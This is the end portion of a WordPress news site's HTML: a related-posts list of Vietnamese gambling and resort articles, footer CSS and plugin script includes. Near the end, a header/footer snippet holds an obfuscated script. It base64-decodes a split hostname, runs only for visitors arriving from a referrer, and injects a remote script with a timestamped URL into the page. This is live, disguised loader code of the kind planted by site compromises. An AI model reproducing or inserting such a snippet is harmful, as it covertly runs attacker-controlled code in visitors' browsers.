block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"479","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#767676","art_title":"0 0 5px","title_txt_hover":"#c51c1c","block_template_id":"","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-22383","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "5";
block_tdi_70.found_posts = "3398";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "680";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/trai-nghiem-nghi-duong-thuong-luu-ngay-tai-aria-bay-ha-long/" rel="bookmark" title="Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long">Trải Nghiệm Nghỉ Dưỡng Thượng Lưu Ngay Tại Aria Bay Hạ Long</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T11:57:40+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/sun-nha-trang-va-tam-nhin-2030-kien-tao-do-thi-bien-quoc-te/" rel="bookmark" title="﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế">﻿Sun Nha Trang Và Tầm Nhìn 2030 Kiến Tạo Đô Thị Biển Quốc Tế</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T07:59:34+00:00" >December 14, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/kham-pha-thu-thuat-choi-poker-bat-bai-cho-tan-thu-tu-188bet-vui/" rel="bookmark" title="﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI">﻿Khám Phá Thủ Thuật Chơi Poker Bất Bại Cho Tân Thủ Từ 188BET VUI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T03:29:51+00:00" >December 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mshuja"><meta itemprop="url" content="https://mshuja.com/author/mshuja/"></span><meta itemprop="datePublished" content="2023-09-13T08:55:05+00:00"><meta itemprop="dateModified" content="2023-09-13T08:55:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mshuja.com/1xbet-azerbaycan-n%c9%99dir-v%c9%99-siz%c9%99-n%c9%99-v%c9%99d-edir-1xbet-a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/1xbet-azerbaycan-n%c9%99dir-v%c9%99-siz%c9%99-n%c9%99-v%c9%99d-edir-1xbet-a/"></span><meta itemprop="name" content="MSHUJA"></span><meta itemprop="headline" content="1xbet Azerbaycan Nədir Və Sizə Nə Vəd Edir 1xbet A"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mshuja.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_72{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_72{
margin-top:100px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:60px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#f5f6f8 !important;
}
 </style></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_74{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
padding-top:14px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_73_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px - 0px !important;
}
</style></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				
				    justify-content: flex-start;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdb-logo-a,
                .tdi_77 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 139px;
                
                    display: none;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }.tdi_77 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_77 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_77 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_77 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 119px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 119px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 99px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 99px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_79 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_79 .tdm-social-item{
					width: 30px;
					height: 30px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_79 .tdm-social-item i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_79 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item:hover i{
					color: #c51c1c;
				}.tdi_79 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 26px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_79 .tdm-social-item{
					width: 26px;
					height: 26px;
				
				    margin: 5px 10px 5px 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}
</style><p class="tdm-descr">© MSHUJA ECOMMERCE GROUP LTD | WWW.MSHUJA.COM</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 32ffbecde248a18890f729d2e3dabdb2 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 697261d775253
    -->

    <script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mshuja.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"59a75aaf1f","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.3' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 17:43:51 -->